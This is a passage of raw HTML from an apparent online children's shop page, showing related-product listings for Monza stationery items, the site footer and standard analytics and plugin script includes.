			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stone Coloring 12-color" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stone-coloring-12-color/">
			<span class="name">
    			Monza Stone Coloring 12-color			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3334" data-product_sku="s1912" aria-label="Add to cart: &ldquo;Monza Stone Coloring 12-color&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stone Coloring 12-color&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3334" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3334" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3334 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3334"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3334,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3334&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3334"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3423 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-moon-stars-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Moon Stars Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2640-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-moon-stars-foam-stickers/">
			<span class="name">
    			Monza Moon Stars Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3423" data-product_sku="s2640" aria-label="Add to cart: &ldquo;Monza Moon Stars Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Moon Stars Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3423" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3423" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3423 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3423"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3423,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3423&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3423"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3352 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-puzzle-foam-numbers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Puzzle FoamNnumbers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3005-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-s3005-kidsmug-1.gif" title="Monza-s3005-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-puzzle-foam-numbers/">
			<span class="name">
    			Monza Puzzle FoamNnumbers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.97</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3352" data-product_sku="s3005" aria-label="Add to cart: &ldquo;Monza Puzzle FoamNnumbers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Puzzle FoamNnumbers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3352" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3352" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3352 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3352"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3352,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3352&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3352"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-3584 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/lebraz-red-chicago-bulls-bottle-700ml/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Lebraz Red Chicago Bulls Bottle 700ml</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/monza-navy-bue-color-pompom-2cm/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Monza Navy Blue Color Pompom 2cm</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#7e171018113e15171a0d130b19501d1113"><span class="__cf_email__" data-cfemail="3c55525a537c5755584f51495b125f5351">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"School","@id":"https:\/\/kidsmug.com\/product-category\/school\/"}},{"@type":"ListItem","position":3,"item":{"name":"Stationery","@id":"https:\/\/kidsmug.com\/product-category\/school\/stationery-school\/"}},{"@type":"ListItem","position":4,"item":{"name":"Monza Green Color Pompom 2cm","@id":"https:\/\/kidsmug.com\/product\/monza-green-color-pompom-2cm\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/monza-green-color-pompom-2cm\/#product","name":"Monza Green Color Pompom 2cm","url":"https:\/\/kidsmug.com\/product\/monza-green-color-pompom-2cm\/","description":"Green color pom balls size - 2 cm 100 pcs approx\r\nUnique gift to light up your child's day","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2022\/10\/s2759gpomponkidsmug.jpg","sku":"s2759g","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.64","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/monza-green-color-pompom-2cm\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Monza"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"fd5cdcd325"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
